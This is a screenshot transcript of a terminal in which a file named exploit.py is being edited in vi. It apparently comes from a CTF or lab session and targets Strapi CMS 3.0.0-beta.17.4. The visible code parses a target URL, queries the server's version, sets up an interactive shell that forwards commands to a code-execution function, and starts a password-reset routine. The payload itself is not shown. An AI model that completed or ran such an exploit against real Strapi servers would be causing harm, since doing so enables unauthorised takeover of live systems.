 Applications Places System Fri Feb 4, 12:37
root@gibson
File Edit View Search Terminal Help
17 if len(sys.argv) != 2:$
18     print("[-] Wrong number of arguments provided")$
19     print("[*] Usage: python3 exploit.py <URL>\n")$
20     sys.exit()$
21 $
22 $
23 class Terminal(Cmd):$
24     prompt = "$> "$
25     def default(self, args):$
26         code_exec(args)$
27 $
28 def check_version():$
29     global url$
30     print("[+] Checking Strapi CMS Version running")$
31     version = requests.get(f"{url}/admin/init").text$
32     version = json.loads(version)$
33     version = version["data"]["strapiVersion"]$
34     if version == "3.0.0-beta.17.4":$
35         print("[+] Seems like the exploit will work!!!\n[+] Executing exploit\n\n")$
36     else:$
37         print("[-] Version mismatch trying the exploit anyway")$
38 $
39 $
40 def password_reset():$
exploit.py [+] 28,5 31%
?check_version [1/2]
[0] 0:sudo  1:vi  2:gobuster- 3:vi*Z "parrot" 12:37 04-Feb-22